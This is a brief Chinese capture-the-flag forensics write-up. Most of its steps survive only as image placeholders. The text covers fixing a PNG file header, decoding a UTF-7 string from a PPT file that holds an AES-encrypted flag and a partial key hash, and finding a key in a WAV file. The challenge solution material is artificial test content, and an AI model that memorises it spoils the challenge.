
此时使用010打开之后发现是png格式的图片89504E47;更改之后打开即可看到flag




此时打开之后发现是ppt的配置文件
1 +j9k-+Zi8-+T2A-+doQ-flag+/xo-+AAo-+AAo-a9736d8ad21107398b73324694cbcd11f66e3befe67016def21dcaa9ab143bc4405be596245361f98db6a0047b4be78ede40864eb988d8a4999cdcb31592fd42c7b73df3b492403c9a379a9ff5e81262+AAo-+AAo-+T0Y-+Zi8-flag+dSg-AES+UqA-+W8Y-+ToY-+/ww-key+Zi8-+Tgs-+l2I-+j9k-+iEw-+W1c-+doQ-sha256+/wg-hash+UDw-+doQ-+XwA-+WTQ-+Zi8-b34edc782d68fda34dc23329+/wk-+AAo-+AAo-+YkA-+TuU-+i/Q-+/ww-codepage+dx8-+doQ-+X4g-+kc0-+iYE-+VUo-+/wg-+AAo
直接尝试一键解码试试看,发现是UTF-7的编码



此时下来之后发现是一段wav音频此时我们使用Au工具打开之后发现了key和passwd
